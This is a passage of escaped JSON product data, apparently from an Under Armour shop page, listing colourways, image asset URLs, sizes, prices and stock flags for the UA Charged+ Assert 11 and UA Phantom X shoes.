top\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=f0f0f0\u0026wid=566\u0026hei=708\u0026size=536%2C688\",\"assetName\":\"6006905-001_DEFAULT\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6006905-001_A?rp=standard-30pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=f0f0f0\u0026wid=566\u0026hei=708\u0026size=536%2C688\",\"assetName\":\"6006905-001_A\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6006905-001_TOE?rp=standard-30pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=f0f0f0\u0026wid=566\u0026hei=708\u0026size=536%2C688\",\"assetName\":\"6006905-001_TOE\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6006905-001_PAIR?rp=standard-30pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=f0f0f0\u0026wid=566\u0026hei=708\u0026size=536%2C688\",\"assetName\":\"6006905-001_PAIR\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6006905-001_SOLE?rp=standard-30pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=f0f0f0\u0026wid=566\u0026hei=708\u0026size=536%2C688\",\"assetName\":\"6006905-001_SOLE\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6006905-001_DEFAULT?rp=footwear-standard-0pad%7Cswatch\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=FFFFFF\u0026wid=46\u0026hei=24\u0026size=46%2C24\",\"assetName\":\"6006905-001_DEFAULT\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6006905-001_DEFAULT?qlt=85\u0026bgc=F0F0F0\u0026wid=150\u0026hei=150\u0026size=130%2C130\u0026resmode=sharp2\",\"assetName\":\"6006905-001_DEFAULT\"}]}},{\"__typename\":\"ColorVariation\",\"color\":\"002\",\"name\":\"Black\",\"hideColorway\":false,\"colorway\":\"Black / Black / Black\",\"hex\":\"282b2f\",\"secondaryHex\":\"282b2f\",\"orderable\":true,\"assets\":{\"__typename\":\"ColorVariationAssets\",\"title\":\"UA Charged+ Assert 11, Black\",\"alt\":\"UA Charged+ Assert 11, Black, swatchLG\",\"images\":[{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6006905-002_DEFAULT?rp=standard-30pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=472%2C600\",\"assetName\":\"6006905-002_DEFAULT\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6006905-002_A?rp=standard-30pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=472%2C600\",\"assetName\":\"6006905-002_A\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6006905-002_TOE?rp=standard-30pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=472%2C600\",\"assetName\":\"6006905-002_TOE\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6006905-002_PAIR?rp=standard-30pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=472%2C600\",\"assetName\":\"6006905-002_PAIR\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6006905-002_SOLE?rp=standard-30pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=472%2C600\",\"assetName\":\"6006905-002_SOLE\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6006905-002_DEFAULT?rp=standard-30pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=f0f0f0\u0026wid=566\u0026hei=708\u0026size=536%2C688\",\"assetName\":\"6006905-002_DEFAULT\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6006905-002_A?rp=standard-30pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=f0f0f0\u0026wid=566\u0026hei=708\u0026size=536%2C688\",\"assetName\":\"6006905-002_A\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6006905-002_TOE?rp=standard-30pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=f0f0f0\u0026wid=566\u0026hei=708\u0026size=536%2C688\",\"assetName\":\"6006905-002_TOE\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6006905-002_PAIR?rp=standard-30pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=f0f0f0\u0026wid=566\u0026hei=708\u0026size=536%2C688\",\"assetName\":\"6006905-002_PAIR\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6006905-002_SOLE?rp=standard-30pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=f0f0f0\u0026wid=566\u0026hei=708\u0026size=536%2C688\",\"assetName\":\"6006905-002_SOLE\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6006905-002_DEFAULT?rp=footwear-standard-0pad%7Cswatch\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=FFFFFF\u0026wid=46\u0026hei=24\u0026size=46%2C24\",\"assetName\":\"6006905-002_DEFAULT\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6006905-002_DEFAULT?qlt=85\u0026bgc=F0F0F0\u0026wid=150\u0026hei=150\u0026size=130%2C130\u0026resmode=sharp2\",\"assetName\":\"6006905-002_DEFAULT\"}]}},{\"__typename\":\"ColorVariation\",\"color\":\"410\",\"name\":\"Blue\",\"hideColorway\":false,\"colorway\":\"Midnight Navy / Blue Blur / Hyper Green\",\"hex\":\"2a3042\",\"secondaryHex\":\"62acd2\",\"orderable\":true,\"assets\":{\"__typename\":\"ColorVariationAssets\",\"title\":\"UA Charged+ Assert 11, Blue\",\"alt\":\"UA Charged+ Assert 11, Blue, swatchLG\",\"images\":[{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6006905-410_DEFAULT?rp=standard-30pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=472%2C600\",\"assetName\":\"6006905-410_DEFAULT\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6006905-410_A?rp=standard-30pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=472%2C600\",\"assetName\":\"6006905-410_A\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6006905-410_TOE?rp=standard-30pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=472%2C600\",\"assetName\":\"6006905-410_TOE\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6006905-410_PAIR?rp=standard-30pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=472%2C600\",\"assetName\":\"6006905-410_PAIR\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6006905-410_SOLE?rp=standard-30pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=472%2C600\",\"assetName\":\"6006905-410_SOLE\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6006905-410_DEFAULT?rp=standard-30pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=f0f0f0\u0026wid=566\u0026hei=708\u0026size=536%2C688\",\"assetName\":\"6006905-410_DEFAULT\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6006905-410_A?rp=standard-30pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=f0f0f0\u0026wid=566\u0026hei=708\u0026size=536%2C688\",\"assetName\":\"6006905-410_A\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6006905-410_TOE?rp=standard-30pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=f0f0f0\u0026wid=566\u0026hei=708\u0026size=536%2C688\",\"assetName\":\"6006905-410_TOE\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6006905-410_PAIR?rp=standard-30pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=f0f0f0\u0026wid=566\u0026hei=708\u0026size=536%2C688\",\"assetName\":\"6006905-410_PAIR\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6006905-410_SOLE?rp=standard-30pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=f0f0f0\u0026wid=566\u0026hei=708\u0026size=536%2C688\",\"assetName\":\"6006905-410_SOLE\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6006905-410_DEFAULT?rp=footwear-standard-0pad%7Cswatch\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=FFFFFF\u0026wid=46\u0026hei=24\u0026size=46%2C24\",\"assetName\":\"6006905-410_DEFAULT\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6006905-410_DEFAULT?qlt=85\u0026bgc=F0F0F0\u0026wid=150\u0026hei=150\u0026size=130%2C130\u0026resmode=sharp2\",\"assetName\":\"6006905-410_DEFAULT\"}]}},{\"__typename\":\"ColorVariation\",\"color\":\"601\",\"name\":\"Red\",\"hideColorway\":false,\"colorway\":\"Red / Black / Black\",\"hex\":\"b12332\",\"secondaryHex\":\"282b2f\",\"orderable\":true,\"assets\":{\"__typename\":\"ColorVariationAssets\",\"title\":\"UA Charged+ Assert 11, Red\",\"alt\":\"UA Charged+ Assert 11, Red, swatchLG\",\"images\":[{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6006905-601_DEFAULT?rp=standard-30pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=472%2C600\",\"assetName\":\"6006905-601_DEFAULT\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6006905-601_A?rp=standard-30pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=472%2C600\",\"assetName\":\"6006905-601_A\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6006905-601_TOE?rp=standard-30pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=472%2C600\",\"assetName\":\"6006905-601_TOE\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6006905-601_PAIR?rp=standard-30pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=472%2C600\",\"assetName\":\"6006905-601_PAIR\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6006905-601_SOLE?rp=standard-30pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=472%2C600\",\"assetName\":\"6006905-601_SOLE\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6006905-601_DEFAULT?rp=standard-30pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=f0f0f0\u0026wid=566\u0026hei=708\u0026size=536%2C688\",\"assetName\":\"6006905-601_DEFAULT\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6006905-601_A?rp=standard-30pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=f0f0f0\u0026wid=566\u0026hei=708\u0026size=536%2C688\",\"assetName\":\"6006905-601_A\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6006905-601_TOE?rp=standard-30pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=f0f0f0\u0026wid=566\u0026hei=708\u0026size=536%2C688\",\"assetName\":\"6006905-601_TOE\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6006905-601_PAIR?rp=standard-30pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=f0f0f0\u0026wid=566\u0026hei=708\u0026size=536%2C688\",\"assetName\":\"6006905-601_PAIR\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6006905-601_SOLE?rp=standard-30pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=f0f0f0\u0026wid=566\u0026hei=708\u0026size=536%2C688\",\"assetName\":\"6006905-601_SOLE\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6006905-601_DEFAULT?rp=footwear-standard-0pad%7Cswatch\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=FFFFFF\u0026wid=46\u0026hei=24\u0026size=46%2C24\",\"assetName\":\"6006905-601_DEFAULT\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6006905-601_DEFAULT?qlt=85\u0026bgc=F0F0F0\u0026wid=150\u0026hei=150\u0026size=130%2C130\u0026resmode=sharp2\",\"assetName\":\"6006905-601_DEFAULT\"}]}}],\"sizes\":[{\"__typename\":\"SizeVariation\",\"size\":\"3.5\"},{\"__typename\":\"SizeVariation\",\"size\":\"4\"},{\"__typename\":\"SizeVariation\",\"size\":\"4.5\"},{\"__typename\":\"SizeVariation\",\"size\":\"5\"},{\"__typename\":\"SizeVariation\",\"size\":\"5.5\"},{\"__typename\":\"SizeVariation\",\"size\":\"6\"},{\"__typename\":\"SizeVariation\",\"size\":\"6.5\"},{\"__typename\":\"SizeVariation\",\"size\":\"7\"}],\"icons\":[{\"__typename\":\"Icon\",\"displayValue\":\"Ventilated\",\"value\":\"VENTILATED\"}]},\"6007184\":{\"__typename\":\"MasterProduct\",\"id\":\"TWFzdGVyUHJvZHVjdDo2MDA3MTg0\",\"url\":\"/p/sportswear/ua_phantom_x_womens_shoes/6007184.html\",\"subHeader\":\"Women's Shoes\",\"copy\":{\"__typename\":\"ProductCopy\",\"name\":\"UA Phantom X\"},\"style\":\"6007184\",\"division\":\"Footwear\",\"productPromotions\":null,\"badges\":{\"__typename\":\"ProductBadges\",\"upperLeft\":\"\",\"bottomLeft\":null,\"upperLeftFlameIcon\":\"New\"},\"currency\":\"USD\",\"prices\":{\"__typename\":\"PricesRollup\",\"list\":{\"__typename\":\"PriceRollup\",\"min\":140,\"max\":140},\"sale\":{\"__typename\":\"PriceRollup\",\"min\":140,\"max\":140}},\"inventory\":{\"__typename\":\"Inventory\",\"orderable\":true,\"preorderable\":false,\"exclusiveType\":\"NONE\"},\"colors\":[{\"__typename\":\"ColorVariation\",\"color\":\"101\",\"name\":\"White\",\"hideColorway\":false,\"colorway\":\"White / Arden Green / Fresco Blue\",\"hex\":\"eff1ff\",\"secondaryHex\":\"133d3d\",\"orderable\":true,\"assets\":{\"__typename\":\"ColorVariationAssets\",\"title\":\"UA Phantom X, White\",\"alt\":\"UA Phantom X, White, swatchLG\",\"images\":[{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6007184-101_DEFAULT?rp=standard-30pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=472%2C600\",\"assetName\":\"6007184-101_DEFAULT\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6007184-101_A?rp=standard-30pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=472%2C600\",\"assetName\":\"6007184-101_A\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6007184-101_TOE?rp=standard-30pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=472%2C600\",\"assetName\":\"6007184-101_TOE\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6007184-101_PAIR?rp=standard-30pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=472%2C600\",\"assetName\":\"6007184-101_PAIR\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6007184-101_SOLE?rp=standard-30pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=472%2C600\",\"assetName\":\"6007184-101_SOLE\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6007184-101_DEFAULT?rp=standard-30pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=f0f0f0\u0026wid=566\u0026hei=708\u0026size=536%2C688\",\"assetName\":\"6007184-101_DEFAULT\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6007184-101_A?rp=standard-30pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=f0f0f0\u0026wid=566\u0026hei=708\u0026size=536%2C688\",\"assetName\":\"6007184-101_A\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6007184-101_TOE?rp=standard-30pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=f0f0f0\u0026wid=566\u0026hei=708\u0026size=536%2C688\",\"assetName\":\"6007184-101_TOE\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6007184-101_PAIR?rp=standard-30pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=f0f0f0\u0026wid=566\u0026hei=708\u0026size=536%2C688\",\"assetName\":\"6007184-101_PAIR\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6007184-101_SOLE?rp=standard-30pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=f0f0f0\u0026wid=566\u0026hei=708\u0026size=536%2C688\",\"assetName\":\"6007184-101_SOLE\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6007184-101_DEFAULT?rp=footwear-standard-0pad%7Cswatch\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=FFFFFF\u0026wid=46\u0026hei=24\u0026size=46%2C24\",\"assetName\":\"6007184-101_DEFAULT\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6007184-101_DEFAULT?qlt=85\u0026bgc=F0F0F0\u0026wid=150\u0026hei=150\u0026size=130%2C130\u0026resmode=sharp2\",\"assetName\":\"6007184-101_DEFAULT\"}]}},{\"__typename\":\"ColorVariation\",\"color\":\"001\",\"name\":\"Black\",\"hideColorway\":false,\"colorway\":\"Black / Black / White\",\"hex\":\"282b2f\",\"secondaryHex\":\"282b2f\",\"orderable\":true,\"assets\":{\"__typename\":\"ColorVariationAssets\",\"title\":\"UA Phantom X, Black\",\"alt\":\"UA Phantom X, Black, swatchLG\",\"images\":[{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6007184-001_DEFAULT?rp=standard-30pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=472%2C600\",\"assetName\":\"6007184-001_DEFAULT\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6007184-001_A?rp=standard-30pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=472%2C600\",\"assetName\":\"6007184-001_A\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6007184-001_TOE?rp=standard-30pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=472%2C600\",\"assetName\":\"6007184-001_TOE\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6007184-001_PAIR?rp=standard-30pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=472%2C600\",\"assetName\":\"6007184-001_PAIR\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6007184-001_SOLE?rp=standard-30pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=472%2C600\",\"assetName\":\"6007184-001_SOLE\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6007184-001_DEFAULT?rp=standard-30pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=f0f0f0\u0026wid=566\u0026hei=708\u0026size=536%2C688\",\"assetName\":\"6007184-001_DEFAULT\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6007184-001_A?rp=standard-30pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=f0f0f0\u0026wid=566\u0026hei=708\u0026size=536%2C688\",\"assetName\":\"6007184-001_A\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6007184-001_TOE?rp=standard-30pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=f0f0f0\u0026wid=566\u0026hei=708\u0026size=536%2C688\",\"assetName\":\"6007184-001_TOE\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6007184-001_PAIR?rp=standard-30pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=f0f0f0\u0026wid=566\u0026hei=708\u0026size=536%2C688\",\"assetName\":\"6007184-001_PAIR\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6007184-001_SOLE?rp=standard-30pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=f0f0f0\u0026wid=566\u0026hei=708\u0026size=536%2C688\",\"assetName\":\"6007184-001_SOLE\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6007184-001_DEFAULT?rp=footwear-standard-0pad%7Cswatch\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=FFFFFF\u0026wid=46\u0026hei=24\u0026size=46%2C24\",\"assetName\":\"6007184-001_DEFAULT\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6007184-001_DEFAULT?qlt=85\u0026bgc=F0F0F0\u0026wid=150\u0026hei=150\u0026size=130%2C130\u0026resmode=sharp2\",\"assetName\":\"6007184-001_DEFAULT\"}]}},{\"__typename\":\"ColorVariation\",\"color\":\"069\",\"name\":\"Gray\",\"hideColorway\":false,\"colorway\":\"Titanium / Titan Gray / Titan 